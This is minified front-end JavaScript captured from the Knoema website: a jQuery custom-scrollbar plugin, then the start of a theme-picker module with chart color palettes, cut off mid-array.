t=n.data("enscroll"),f=t._duration,i,r,e;t._scrollingX===!0&&(i=t._endX-t._startX,i===0?t._scrollingX=!1:(r=n.getEnscrollLeft(),e=k(t._startX,i,f,r),i>0?r>=t._endX||r<t._startX?t._scrollingX=!1:(l(n,Math.max(1,a(i,f,e))),u(function(){s(n)})):r<=t._endX||r>t._startX?t._scrollingX=!1:(l(n,Math.min(-1,a(i,f,e))),u(function(){s(n)}))));t._scrollingY===!0&&(i=t._endY-t._startY,i===0?t._scrollingY=!1:(r=n.scrollTop(),e=k(t._startY,i,f,r),i>0?r-t._endY>-1||r<t._startY?t._scrollingY=!1:(c(n,Math.max(1,a(i,f,e))),u(function(){s(n)})):r-t._endY<1||r>t._startY?t._scrollingY=!1:(c(n,Math.min(-1,a(i,f,e))),u(function(){s(n)}))))},v=function(n,t){var i=n.data("enscroll"),r=n.getEnscrollLeft(),f=n[0].scrollWidth-n.innerWidth();return!i.settings.horizontalScrolling||i._scrollingY?!1:(i._scrollingX||(i._scrollingX=!0,i._startX=r,i._endX=i._startX,u(function(){s(n)})),i._endX=t>0?Math.min(r+t,f):Math.max(0,r+t),t<0&&r>0||t>0&&r<f)},h=function(n,t){var i=n.data("enscroll"),r=n.scrollTop(),f=n[0].scrollHeight-(i._scrollHeightNoPadding?n.height():n.innerHeight());return!i.settings.verticalScrolling||i._scrollingX?!1:(i._scrollingY||(i._scrollingY=!0,i._startY=r,i._endY=i._startY,u(function(){s(n)})),i._endY=t>0?Math.min(r+t,f):Math.max(0,r+t),t<0&&r>0||t>0&&r<f)},et=function(t){var u=n(this),f=u.data("enscroll"),i=f.settings.scrollIncrement,e="deltaX"in t?-t.deltaX:"wheelDeltaX"in t?t.wheelDeltaX:0,o="deltaY"in t?-t.deltaY:"wheelDeltaY"in t?t.wheelDeltaY:"wheelDelta"in t?t.wheelDelta:0,r;Math.abs(e)>Math.abs(o)?(r=(e>0?-i:i)<<2,(v(u,r)||!f.settings.propagateWheelEvent)&&p(t)):(r=(o>0?-i:i)<<2,(h(u,r)||!f.settings.propagateWheelEvent)&&p(t))},w=function(){var i=n(this),r=i.data("enscroll"),u,f,t;r&&(r.settings.verticalScrolling&&(f=n(r.verticalTrackWrapper).find(".enscroll-track")[0],u=f.firstChild,t=i.scrollTop()/(this.scrollHeight-(r._scrollHeightNoPadding?i.height():i.innerHeight())),t=isNaN(t)?0:t,u.style.top=t*(n(f).height()-n(u).outerHeight())+"px"),r.settings.horizontalScrolling&&(f=n(r.horizontalTrackWrapper).find(".enscroll-track")[0],u=f.firstChild,t=i.getEnscrollLeft()/(this.scrollWidth-i.innerWidth()),t=isNaN(t)?0:t,u.style.left=t*(n(f).width()-n(u).innerWidth())+"px"))},ot=function(t){var i=n(this),u=i.data("enscroll"),r;if(!/(input)|(select)|(textarea)/i.test(this.nodeName)&&t.target===this&&u){r=u.settings.scrollIncrement;switch(t.keyCode){case 32:case 34:return h(i,i.height()),!1;case 33:return h(i,-i.height()),!1;case 35:return h(i,this.scrollHeight),!1;case 36:return h(i,-this.scrollHeight),!1;case 37:return v(i,-r),!1;case 38:return h(i,-r),!1;case 39:return v(i,r),!1;case 40:return h(i,r),!1}return!0}},st=function(){var t=this,s=n(t).data("enscroll").settings,h=!0,r=0,f=0,e=n(t).offset().top,a=e+n(t).outerHeight(),o=n(t).offset().left,v=o+n(t).outerWidth(),p=function(n){var t=n.pageX,i=n.pageY;r=t<o?t-o:t>v?t-v:0;f=i<e?i-e:i>a?i-a:0},y=function(){s.horizontalScrolling&&r&&l(t,parseInt(r/4,10));s.verticalScrolling&&f&&c(t,parseInt(f/4,10));h&&u(y)},w=function(){h=!1;n(i).off("mousemove.enscroll.pane").off("mouseup.enscroll.pane")};u(y);n(i).on({"mousemove.enscroll.pane":p,"mouseup.enscroll.pane":w})},d=function(n){var t,i,o,f,e,s,h,a=this,v=function(n){t=n.touches[0].clientX;i=n.touches[0].clientY;o||(o=i===e&&t===f?r:Math.abs(e-i)>Math.abs(f-t)?"y":"x");p(n)},y=function(){s&&(o==="y"?(c(a,e-i),h=e-i,e=i):o==="x"&&(l(a,f-t),h=f-t,f=t),u(y))},w=function(){var n=0,t=Math.abs(h*1.5);this.removeEventListener("touchmove",v,!1);this.removeEventListener("touchend",w,!1);s=!1;u(function i(){var r;n===t||s||(r=rt(h,t,n),isNaN(r)||r===0||(n+=1,o==="y"?c(a,r):l(a,r),u(i)))})};n.touches.length===1&&(f=n.touches[0].clientX,e=n.touches[0].clientY,s=!0,this.addEventListener("touchmove",v,!1),this.addEventListener("touchend",w,!1),u(y))},o={reposition:function(){return this.each(function(){var t=n(this),r=t.data("enscroll"),o=function(n,t,i,r){s?n.style.right=h-r-t+"px":n.style.left=t+"px";n.style.top=i+"px"},e,u,i,s,h;r&&(i=t.position(),e=r.corner,s=n("html").prop("dir")==="rtl",s&&(h=t.parent().width()),r.settings.verticalScrolling&&(u=r.verticalTrackWrapper,o(u,r.settings.verticalScrollerSide==="right"?i.left+t.outerWidth()-n(u).outerWidth()-f(this,"border-right-width"):i.left+f(this,"border-left-width"),i.top+f(this,"border-top-width"),n(u).outerWidth())),r.settings.horizontalScrolling&&(u=r.horizontalTrackWrapper,o(u,i.left+f(this,"border-left-width"),i.top+t.outerHeight()-n(u).height()-f(this,"border-bottom-width"),t.width()+f(this,"padding-left"))),e&&o(e,i.left+t.outerWidth()-n(e).outerWidth()-f(this,"border-right-width"),i.top+t.outerHeight()-n(e).outerHeight()-f(this,"border-bottom-width")))})},resize:function(){return this.each(function(){var o=n(this),t=o.data("enscroll"),i,l,s,r,u,f,h,c,p,w,b,k,e,a,v,y;if(!t)return!0;i=t.settings;o.is(":visible")?(i.verticalScrolling&&(r=t.verticalTrackWrapper,l=o.innerHeight(),u=l/this.scrollHeight,f=n(r).find(".enscroll-track")[0],p=n(r).find("."+i.scrollUpButtonClass),w=n(r).find("."+i.scrollDownButtonClass),c=i.horizontalScrolling?l+1:l,c-=n(f).outerHeight()-n(f).height()+p.outerHeight()+w.outerHeight(),e=f.firstChild,v=Math.max(u*c,i.minScrollbarLength),v-=n(e).outerHeight()-n(e).height(),r.style.display="none",f.style.height=c+"px",e.style.height=v+"px",u<1&&(u=o.scrollTop()/(this.scrollHeight-o.height()),e.style.top=u*(c-v)+"px",r.style.display="block")),i.horizontalScrolling&&(r=t.horizontalTrackWrapper,s=o.innerWidth(),u=s/this.scrollWidth,f=n(r).find(".enscroll-track")[0],b=n(r).find("."+i.scrollLeftButtonClass),k=n(r).find("."+i.scrollRightButtonClass),h=i.verticalScrolling?s-n(t.verticalTrackWrapper).find(".enscroll-track").outerWidth():s,h-=n(f).outerWidth()-n(f).width()+b.outerWidth()+k.outerWidth(),e=f.firstChild,a=Math.max(u*h,i.minScrollbarLength),a-=n(e).outerWidth()-n(e).width(),r.style.display="none",f.style.width=h+"px",e.style.width=a+"px",u<1&&(u=o.getEnscrollLeft()/(this.scrollWidth-s),e.style.left=u*(h-a)+"px",r.style.display="block"),t._prybar&&(y=t._prybar,this.removeChild(y),i.verticalScrolling&&(y.style.width=this.scrollWidth+n(t.verticalTrackWrapper).find(".enscroll-track").outerWidth()+"px",this.appendChild(y)))),t.corner&&(t.corner.style.display=t.verticalTrackWrapper&&t.horizontalTrackWrapper&&n(t.verticalTrackWrapper).is(":visible")&&n(t.horizontalTrackWrapper).is(":visible")?"":"none")):(i.verticalScrolling&&(t.verticalTrackWrapper.style.display="none"),i.horizontalScrolling&&(t.horizontalTrackWrapper.style.display="none"),t.corner&&(t.corner.style.display="none"))})},startPolling:function(){return this.each(function(){var i=n(this).data("enscroll"),r=this,t=n(r),f=-1,e=-1,s=-1,h=-1,u,c=function(){if(i.settings.pollChanges){var v=r.scrollWidth,y=r.scrollHeight,n=t.width(),l=t.height(),a=t.offset();(i.settings.verticalScrolling&&(l!==e||y!==h)||i.settings.horizontalScrolling&&(n!==f||v!==s))&&(s=v,h=y,o.resize.call(t));(u.left!==a.left||u.top!==a.top||n!==f||l!==e)&&(u=a,f=n,e=l,o.reposition.call(t));setTimeout(c,350)}};i&&(i.settings.pollChanges=!0,h=r.scrollHeight,s=r.scrollWidth,u=t.offset(),c())})},stopPolling:function(){return this.each(function(){var t=n(this).data("enscroll");t&&(t.settings.pollChanges=!1)})},destroy:function(){return this.each(function(){var u=n(this),i=u.data("enscroll"),r,f;i&&(o.stopPolling.call(u),f=i._mouseScrollHandler,i.settings.verticalScrolling&&(r=i.verticalTrackWrapper,n(r).remove(),r=null),i.settings.horizontalScrolling&&(r=i.horizontalTrackWrapper,n(r).remove(),r=null),i._fadeTimer&&clearTimeout(i._fadeTimer),i.corner&&n(i.corner).remove(),i._prybar&&i._prybar.parentNode&&i._prybar.parentNode===this&&n(i._prybar).remove(),this.setAttribute("style",i._style||""),i._hadTabIndex||u.removeAttr("tabindex"),u.off("scroll.enscroll.pane").off("keydown.enscroll.pane").off("mouseenter.enscroll.pane").off("mousedown.enscroll.pane").data("enscroll",null),this.removeEventListener?(this.removeEventListener("wheel",f,!1),this.removeEventListener("mousewheel",f,!1),this.removeEventListener("touchstart",d,!1)):this.detachEvent&&this.detachEvent("onmousewheel",f),n(t).off("resize.enscroll.window"))})}},y,b;n.fn.enscroll=function(r){var u;return o[r]?o[r].call(this):(u=n.extend({},g,r),this.each(function(){if(u.verticalScrolling||u.horizontalScrolling){var r=n(this),s=this,ti=r.attr("style"),yt=!0,y,a,p,b,k,g,pt,wt,bt,kt,rt,tt,ht,ct,dt,lt,at,gt,vt={position:"absolute","z-index":u.zIndex,margin:0,padding:0},it=function(n){et.call(s,n)},ni=function(t,i){typeof i=="string"?n(t).html(i):t.appendChild(i)};if(u.verticalScrolling){if(a=i.createElement("div"),b=i.createElement("div"),g=i.createElement("a"),n(a).addClass("enscroll-track-wrapper"),u.verticalTrackWrapperClass&&n(a).addClass(u.verticalTrackWrapperClass),n(b).css("position","relative").addClass("enscroll-track").addClass(u.verticalTrackClass).appendTo(a),u.drawScrollButtons&&(pt=i.createElement("a"),wt=i.createElement("a"),n(pt).css({display:"block","text-decoration":"none"}).attr("href","").attr("aria-hidden",!0).html("&nbsp;").addClass(u.scrollUpButtonClass).on("click",function(){return c(s,-u.scrollIncrement),!1}).insertBefore(b),n(wt).css({display:"block","text-decoration":"none"}).attr("href","").attr("aria-hidden",!0).html("&nbsp;").on("click",function(){return c(s,u.scrollIncrement),!1}).addClass(u.scrollDownButtonClass).appendTo(a)),u.clickTrackToScroll)n(b).on("click",function(t){t.target===this&&h(r,t.pageY>n(g).offset().top?r.height():-r.height())});if(n(g).css({position:"absolute","z-index":1}).attr("href","").attr("aria-hidden",!0).addClass(u.verticalHandleClass).mousedown({pane:this},ut).click(function(){return!1}).appendTo(b),ni(g,u.verticalHandleHTML),n(a).css(vt).insertAfter(this),u.showOnHover)n(a).css("opacity",0).on("mouseover.enscroll.vertical",function(){e.call(s,!1)}).on("mouseout.enscroll.vertical",function(){e.call(s)});tt=n(b).outerWidth();u.addPaddingToPane&&(gt=u.verticalScrollerSide==="right"?{"padding-right":f(this,"padding-right")+tt+"px"}:{"padding-left":f(this,"padding-left")+tt+"px"},r.css(n.extend({width:r.width()-tt+"px"},gt)));try{lt=parseInt(r.css("outline-width"),10);(lt===0||isNaN(lt))&&r.css("outline-style")==="none"&&r.css("outline","none")}catch(ii){r.css("outline","none")}}if(u.horizontalScrolling){if(y=i.createElement("div"),p=i.createElement("div"),k=i.createElement("a"),n(p).css({position:"relative","z-index":1}).addClass("enscroll-track").addClass(u.horizontalTrackClass).appendTo(y),u.drawScrollButtons&&(bt=i.createElement("a"),kt=i.createElement("a"),n(bt).css("display","block").attr("href","").attr("aria-hidden",!0).on("click",function(){return l(s,-u.scrollIncrement),!1}).addClass(u.scrollLeftButtonClass).insertBefore(p),n(kt).css("display","block").attr("href","").attr("aria-hidden",!0).on("click",function(){return l(s,u.scrollIncrement),!1}).addClass(u.scrollRightButtonClass).appendTo(y)),u.clickTrackToScroll)n(p).on("click",function(t){t.target===this&&v(r,t.pageX>n(k).offset().left?r.width():-r.width())});if(n(k).css({position:"absolute","z-index":1}).attr("href","").attr("aria-hidden",!0).addClass(u.horizontalHandleClass).click(function(){return!1}).mousedown({pane:this},ft).appendTo(p),ni(k,u.horizontalHandleHTML),n(y).css(vt).insertAfter(this),u.showOnHover)n(y).css("opacity",0).on("mouseover.enscroll.horizontal",function(){e.call(s,!1)}).on("mouseout.enscroll.horizontal",function(){e.call(s)});rt=n(p).outerHeight();u.addPaddingToPane&&r.css({height:r.height()-rt+"px","padding-bottom":parseInt(r.css("padding-bottom"),10)+rt+"px"});at=document.createElement("div");n(at).css({width:"1px",height:"1px",visibility:"hidden",padding:0,margin:"-1px"}).appendTo(this)}u.verticalScrolling&&u.horizontalScrolling&&u.drawCorner&&(ht=i.createElement("div"),n(ht).addClass(u.cornerClass).css(vt).insertAfter(this));dt=r.attr("tabindex");dt||(r.attr("tabindex",0),yt=!1);try{ct=r.css("outline");(!ct||ct.length<1)&&r.css("outline","none")}catch(ii){r.css("outline","none")}r.on({"scroll.enscroll.pane":function(n){w.call(this,n)},"keydown.enscroll.pane":ot,"mousedown.enscroll.pane":st}).css("overflow","hidden").data("enscroll",{settings:u,horizontalTrackWrapper:y,verticalTrackWrapper:a,corner:ht,_prybar:at,_mouseScrollHandler:it,_hadTabIndex:yt,_style:ti,_scrollingX:!1,_scrollingY:!1,_startX:0,_startY:0,_endX:0,_endY:0,_duration:parseInt(u.easingDuration/16.66666,10),_scrollHeightNoPadding:nt(this.nodeName)});n(t).on("resize.enscroll.window",function(){o.reposition.call(r)});if(u.showOnHover)r.on("mouseenter.enscroll.pane",function(){e.call(this)});this.addEventListener?("onwheel"in this||"WheelEvent"in t&&navigator.userAgent.toLowerCase().indexOf("msie")>=0?this.addEventListener("wheel",it,!1):"onmousewheel"in this&&this.addEventListener("mousewheel",it,!1),this.addEventListener("touchstart",d,!1)):this.attachEvent&&this.attachEvent("onmousewheel",it);u.pollChanges&&o.startPolling.call(r);o.resize.call(r);o.reposition.call(r)}}))};b=function(){if(typeof y!="undefined")return y;if(!Knoema.Utils.isRtl())return"default";var t=n('<div dir="rtl" style="font-size: 14px; width: 4px; height: 1px; position: absolute; top: -1000px; overflow: scroll">ABCD<\/div>').appendTo("body")[0],i="reverse";return t.scrollLeft>0?i="default":(t.scrollLeft=1,t.scrollLeft===0&&(i="negative")),n(t).remove(),y=i};n.fn.getEnscrollLeft=function(){var n=this.scrollLeft();switch(b()){case"default":return n;case"negative":return n+this[0].scrollWidth-this[0].clientWidth;case"reverse":return this[0].scrollWidth-n-this[0].clientWidth}};n.fn.setEnscrollLeft=function(n){switch(b()){case"default":this.scrollLeft(n);break;case"negative":this.scrollLeft(this[0].clientWidth-this[0].scrollWidth+n);break;case"reverse":this.scrollLeft(this[0].scrollWidth-this[0].clientWidth-n)}}})(jQuery,window,document)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/knoema/Knoema.ThemePicker.73d4bd66b451b83b9cf4a9d68b28ba9f32b07f65.js
body_size: 6245
content:
var Knoema;(function(n){var t=function(){function t(t){this._defaultTheme=t&&t.defaultTheme?t.defaultTheme:"fruity";this._currentTheme=t&&t.name?t.name:this._defaultTheme;this._side=t&&t.orientation?t.orientation:"right";this._mode=t&&t.mode?t.mode:"current";this._communityThemesName=t&&t.communityThemesName?t.communityThemesName:$.R("~/Js/knoema/Knoema.ThemePicker.js","Community themes");this._showCustomThemes=t&&t.showCustomThemes?t.showCustomThemes:!1;this._onThemeChanged=t&&t.onThemeChanged;n.Utils.isCommunity()||(this._showCustomThemes=!0);this._$container=null;this._$themeBackground=null;this._uniqueCustomThemes=[];this._customThemes=[]}return t.prototype.setThemeBtn=function(n){n===void 0&&(n="right");this._showPicker(this._currentTheme,n);this._themeSelectHandler()},t.prototype._bindEvents=function(){var n=this,t=$(".with-media#site-holder").length===1?"right":"";$(document).on("scroll",this._hideThemeContainer.bind(this));this._$container.off("click",".theme-picker-label");this._$container.on("click",".theme-picker-label",function(i){var u=$(i.target),r=Boolean($("#page-themes").find(u).length===1);(r&&$(".form-holder").length===0||!r)&&(n._showPicker(n._currentTheme,t),n._themeSelectHandler(),i.stopPropagation())})},t.prototype._showPicker=function(t,i){var f=this,r,u;i&&(this._side=i);$(".theme-picker-container").remove();r=$("<div>",{"class":"theme-picker-container"});r.appendTo("body");$(".theme-background").remove();this._$themeBackground=$("<div>",{"class":"theme-background"});this._$themeBackground.appendTo("body");n.Utils.isCommunity()&&this._uniqueCustomThemes.length===0&&(this._showCustomThemes=!0);$.tmpl("Tmpl-theme-picker-container",{isCustomThemes:this._uniqueCustomThemes.length>0,showCustomThemes:this._showCustomThemes,communityThemesName:this._communityThemesName,customThemes:this._customThemes,uniqueCustomThemes:this._uniqueCustomThemes}).appendTo(r);u=this._$container.offset();$("html").prop("dir")==="rtl"?r.css("left",u.left-10+(this._side==="right"?this._$container.width()-r.width():0)).find("em.arrow").css("left",this._side==="right"?5:-r.width()+20):r.css("left",u.left+(this._side==="right"?0:parseInt(this._$container.css("margin-left"))-r.width()+10)).find("em.arrow").css("left",this._side==="right"?5:r.width()-5);r.css("top",u.top+this._$container.outerHeight()+5);r.find('.v[data-theme-name="" + theme + ""]').addClass("active");r.show().find(".g:first").focus();this._$themeBackground.show();this._$themeBackground.on("click",function(n){f._backgroundClickHandler(n)});r.hotKey("Escape",function(){return f._hideThemeContainer()})},t.prototype._backgroundClickHandler=function(n){var t=this,i=n?$(n.target).data("theme-name"):null;if(!i){this._$themeBackground.on("click",function(n){t._backgroundClickHandler(n)});this._hideThemeContainer()}},t.prototype._themeSelectHandler=function(){var n=this;$("body").off("click",".theme-picker-container-body .g, .theme-general-icon");$("body").on("click",".theme-picker-container-body .g, .theme-general-icon",function(t){var u=$(t.target),i=u.data("theme-name"),r;n._mode==="current"?i!==n._currentTheme&&(r=n._$container.find(".theme-picker-label .g"),r.removeClass(n._currentTheme).addClass(i).attr("data-theme-name",i),u.hasClass("custom-theme")?r.css({"background-image":'url("/theme/img/'+i+'_theme.png")'}):r.css({"background-image":""}),n._currentTheme=i,$(n._$container).trigger("themeChanged",{name:i})):(n._$container.find(".theme-picker-label .theme-general-icon").attr("data-theme-name",i),n._currentTheme=i,$(n._$container).trigger("themeChanged",{name:i}));n._onThemeChanged&&n._onThemeChanged(i);n._hideThemeContainer()})},t.prototype._hideThemeContainer=function(){$(".theme-picker-container").hide();this._$themeBackground&&this._$themeBackground.hide()},t.prototype.setOption=function(n,t){n==="orientation"&&["right","left"].indexOf(t)>-1&&(this._side=t)},t.prototype.setContainer=function(n){this._$container=n},t.prototype.setOnThemeChanged=function(n){this._onThemeChanged=n},t.prototype.showIcon=function(t,i,r){var f,u;t.length!==0&&(this._$container=t,i&&(this._mode=i),r&&(this._currentTheme=r),f=this._uniqueCustomThemes.indexOf(this._currentTheme)!==-1,f||n.ThemePicker.themeColors[this._currentTheme]||n.ThemePicker.themeClassic[this._currentTheme]||(this._currentTheme=this._defaultTheme),this._mode==="current"?(u=$("<div>",{"class":"g "+this._currentTheme,"data-theme-name":this._currentTheme}),f&&u.css({"background-image":'url("/theme/Img/'+this._currentTheme+'_theme.png")'})):u=$("<div>",{"class":"theme-general-icon","data-theme-name":this._currentTheme}),this._$container.find(".theme-picker-label").remove(),this._$container.append($("<button>",{"class":"theme-picker-label","aria-label":$.R("~/Js/knoema/Knoema.ThemePicker.js","Theme Picker")}).append(u)),this._bindEvents())},t.prototype.getTheme=function(){return this._currentTheme},t.prototype.setTheme=function(){this._currentTheme=name},t.prototype.registerThemes=function(t){var r,u,i;if($.isArray(t)&&t.length>0)for(r=0,u=t;r<u.length;r++)i=u[r],typeof n.ThemePicker.themeColors[i]=="undefined"&&typeof n.ThemePicker.themeClassic[i]=="undefined"&&i.toLowerCase()!=="extendedtheme"?this._uniqueCustomThemes.indexOf(i)===-1&&this._uniqueCustomThemes.push(i):$.isEmptyObject(n.ThemePicker.themeColors[i])&&$.isEmptyObject(n.ThemePicker.themeClassic[i])&&this._customThemes.indexOf(i)===-1&&this._customThemes.push(i)},t.prototype.isSupportedCommunityTheme=function(t){return this._uniqueCustomThemes.length>0?this._uniqueCustomThemes.indexOf(t)!==-1||this._customThemes.indexOf(t)!==-1||n.ThemePicker.isSupportedTheme(t):n.ThemePicker.isSupportedTheme(t)},t.getColorsByNameSimple=function(t){t=t||n.ChartOptions.defaultTheme;var i=n.ThemePicker.getClassicChartTheme(t)||n.ChartOptions.themes[t];return i?i.colors.map(function(n){return n.indexOf("#")!==0?"#"+n:n}):n.ThemePicker.getColorsByName(t,6,!0).reverse()},t.getColorsByName=function(t,i,r){var u,e;if(i=i||6,!n.ThemePicker.themeColors[t]||$.isEmptyObject(n.ThemePicker.themeColors[t]))return null;if(u=n.ThemePicker.themeColors[t][i],!$.isArray(u)){var o=100,s=0,f=0;for(e in n.ThemePicker.themeColors[t])f=Math.abs(i-Number(e)),f<o&&(o=f,s=Number(e));u=n.ThemePicker.themeColors[t][s]}return u.map(function(n){return r?n:n.substr(1)})},t.isSupportedTheme=function(t){return n.ThemePicker.themeColors[t]||n.ThemePicker.themeClassic[t]},t.isQualitativeTheme=function(n){return["Set1","Set2","Set3","Accent","Dark2","Paired","Pastel1","Pastel2"].indexOf(n)!==-1},t.isGradientTheme=function(n){return["Blues","Greens","Greys","Oranges","Purples","Reds","Grayscaled","white","green","blue","orange","gray","violet","pink","red","maroon"].indexOf(n)>-1},t.oldThemeColors=function(n){var t={white:{endColor:"ffffff"},gray:{endColor:"262626"},green:{endColor:"76933c"},blue:{endColor:"366092"},orange:{endColor:"e26b0a"},violet:{endColor:"60497a"},pink:{endColor:"993366"},red:{endColor:"cc0000"},maroon:{endColor:"800000"}};return t[n]?(t[n].startColor=n==="gray"?"ffffff":"262626",t[n]):null},t.loadChartThemeJson=function(t){n.ChartOptions?$.isFunction(t)&&t():n.Utils.getJson(n.ChartOptionsURL,function(i){n.ChartOptions=i;$.isFunction(t)&&t()})},t.loadMapThemeJson=function(t){n.MapOptions?$.isFunction(t)&&t():n.Utils.getJson(n.MapOptionsURL,function(i){n.MapOptions=i;$.isFunction(t)&&t()})},t.loadTableThemeJson=function(t){n.TableOptions?$.isFunction(t)&&t():n.Utils.getJson(n.TableOptionsURL,function(i){n.TableOptions=i;$.isFunction(t)&&t()})},t.mergeChartDefaultOptionsAndCommunityOptions=function(t){var i,f,u,r;if(n.ChartOptions){if(i=n.Utils.objectClone(n.ChartOptions),i=$.extend({},t,i),f=[],i.themes)for(i.themes.extendedTheme={},u=n.Utils.keys(i.themes),r=0;r<u.length;r++)f=i.themes[u[r]].colors||t.themes[u[r]]&&t.themes[u[r]].colors||n.ThemePicker.getColorsByName(u[r],8),n.ThemePicker.isGradientTheme(u[r])&&f&&!n.ThemePicker.oldThemeColors(u[r])&&(f=f.reverse()),i.themes[u[r]]=$.extend(!0,{},t.themes.fruity,i.themes[u[r]]),i.themes[u[r]].colors=f;return i.showCustomThemes&&(i.themes=$.extend({},t.themes,i.themes)),i}return null},t.mergeTableDefaultOptionsAndCommunityOptions=function(t){var i,u,r;if(n.TableOptions){if(i=n.Utils.objectClone(n.TableOptions),i=$.extend({},t,i),i.themes)for(u=n.Utils.keys(i.themes),r=0;r<u.length;r++)i.themes[u[r]]=$.extend(!0,{},t.themes.blue,i.themes[u[r]]);return i.showCustomThemes&&(i.themes=$.extend({},t.themes,i.themes)),i}return null},t.mergeMapDefaultOptionsAndCommunityOptions=function(t){var i,f,u,r;if(n.MapOptions){if(i=n.Utils.objectClone(n.MapOptions),f=[],i.themes)for(u=n.Utils.keys(i.themes),r=0;r<u.length;r++)i.themes[u[r]].colors||t.themes[u[r]]?(f=i.themes[u[r]].colors||t.themes[u[r]]&&t.themes[u[r]].colors||n.ThemePicker.getColorsByName(u[r],8),n.ThemePicker.isGradientTheme(u[r])&&f&&!n.ThemePicker.oldThemeColors(u[r])&&(f=f.reverse()),i.themes[u[r]]=$.extend(!0,{},t.themes.juicy,i.themes[u[r]]),i.themes[u[r]].colors=f):i.themes[u[r]]=$.extend(!0,{},t.themes.juicy,i.themes[u[r]]);return i.common=i.common?$.extend({},t.common,i.common):t.common,i.showCustomThemes&&(i.themes=$.extend({},t.themes,i.themes)),i}return null},t.getSupportedThemes=function(t){var r=t&&t.showCustomThemes,i;return n.Utils.isCommunity()||(r=!0),i=[],t&&t.themes&&(i=n.Utils.keys(t.themes)),r&&(i=i.concat(n.Utils.keys(this.newTableColors)).concat(n.Utils.keys(this.themeClassic))),i},t.getThemePickerOptions=function(n){return{defaultTheme:n&&n.defaultTheme,communityThemesName:n&&n.communityThemesName,showCustomThemes:n&&n.showCustomThemes}},t.getClassicChartTheme=function(n){var t;switch(n){case"gray":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Gray);break;case"blue":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Blue);break;case"green":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Green);break;case"orange":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Orange);break;case"maroon":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Maroon);break;case"red":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Red);break;case"pink":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Pink);break;case"violet":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Violet);break;case"white":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.White);break;case"juicy":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Juicy);break;case"fruity":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Fruity);break;case"bluegreen":t=$.extend(!0,{},ChartThemes.Default,ChartThemes.Bluegreen);break;default:null}return t},t.mergeDefaultColorsWithCommunityColors=function(n,t){var i=t.map(function(n){return n.toLowerCase().replace("#","")});return n=_.uniq(n),i},t.getDefaultTheme=function(n,t,i){return this.isLoadedFromCommunity(i)&&n&&n.defaultTheme||t},t.getThemeOptions=function(n,t,i){return this.isLoadedFromCommunity(i)&&n&&n.themes&&n.themes[t]},t.isLoadedFromCommunity=function(t){var i=!1;switch(t){case"chart":i=Boolean(n.ChartOptionsURL.indexOf("theme")!==-1);break;case"table":i=Boolean(n.TableOptionsURL.indexOf("theme")!==-1);break;case"map":i=Boolean(n.MapOptionsURL.indexOf("theme")!==-1)}return i},t.themeColors={Grayscaled:{"3":["#a8a8a8","#f7f7f7","#afafaf"],"4":["#525252","#bcbcbc","#bdbdbd","#676767"],"5":["#525252","#bcbcbc","#f7f7f7","#bdbdbd","#676767"],"6":["#606060","#a8a8a8","#dfdfdf","#dddddd","#afafaf","#6a6a6a"],"7":["#606060","#a8a8a8","#dfdfdf","#f7f7f7","#dddddd","#afafaf","#6a6a6a"],"8":["#606060","#909090","#bcbcbc","#dfdfdf","#dddddd","#bdbdbd","#989898","#6a6a6a"]},Spectral:{"3":["#fc8d59","#ffffbf","#99d594"],"4":["#d7191c","#fdae61","#abdda4","#2b83ba"],"5":["#d7191c","#fdae61","#ffffbf","#abdda4","#2b83ba"],"6":["#d53e4f","#fc8d59","#fee08b","#e6f598","#99d594","#3288bd"],"7":["#d53e4f","#fc8d59","#fee08b","#ffffbf","#e6f598","#99d594","#3288bd"],"8":["#d53e4f","#f46d43","#fdae61","#fee08b","#e6f598","#abdda4","#66c2a5","#3288bd"]},RdYlGn:{"3":["#fc8d59","#ffffbf","#91cf60"],"4":["#d7191c","#fdae61","#a6d96a","#1a9641"],"5":["#d7191c","#fdae61","#ffffbf","#a6d96a","#1a9641"],"6":["#d73027","#fc8d59","#fee08b","#d9ef8b","#91cf60","#1a9850"],"7":["#d73027","#fc8d59","#fee08b","#ffffbf","#d9ef8b","#91cf60","#1a9850"],"8":["#d73027","#f46d43","#fdae61","#fee08b","#d9ef8b","#a6d96a","#66bd63","#1a9850"]},RdBu:{"3":["#ef8a62","#f7f7f7","#67a9cf"],"4":["#ca0020","#f4a582","#92c5de","#0571b0"],"5":["#ca0020","#f4a582","#f7f7f7","#92c5de","#0571b0"],"6":["#b2182b","#ef8a62","#fddbc7","#d1e5f0","#67a9cf","#2166ac"],"7":["#b2182b","#ef8a62","#fddbc7","#f7f7f7","#d1e5f0","#67a9cf","#2166ac"],"8":["#b2182b","#d6604d","#f4a582","#fddbc7","#d1e5f0","#92c5de","#4393c3","#2166ac"]},PiYG:{"3":["#e9a3c9","#f7f7f7","#a1d76a"],"4":["#d01c8b","#f1b6da","#b8e186","#4dac26"],"5":["#d01c8b","#f1b6da","#f7f7f7","#b8e186","#4dac26"],"6":["#c51b7d","#e9a3c9","#fde0ef","#e6f5d0","#a1d76a","#4d9221"],"7":["#c51b7d","#e9a3c9","#fde0ef","#f7f7f7","#e6f5d0","#a1d76a","#4d9221"],"8":["#c51b7d","#de77ae","#f1b6da","#fde0ef","#e6f5d0","#b8e186","#7fbc41","#4d9221"]},PRGn:{"3":["#af8dc3","#f7f7f7","#7fbf7b"],"4":["#7b3294","#c2a5cf","#a6dba0","#008837"],"5":["#7b3294","#c2a5cf","#f7f7f7","#a6dba0","#008837"],"6":["#762a83","#af8dc3","#e7d4e8","#d9f0d3","#7fbf7b","#1b7837"],"7":["#762a83","#af8dc3","#e7d4e8","#f7f7f7","#d9f0d3","#7fbf7b","#1b7837"],"8":["#762a83","#9970ab","#c2a5cf","#e7d4e8","#d9f0d3","#a6dba0","#5aae61","#1b7837"]},RdYlBu:{"3":["#fc8d59","#ffffbf","#91bfdb"],"4":["#d7191c","#fdae61","#abd9e9","#2c7bb6"],"5":["#d7191c","#fdae61","#ffffbf","#abd9e9","#2c7bb6"],"6":["#d73027","#fc8d59","#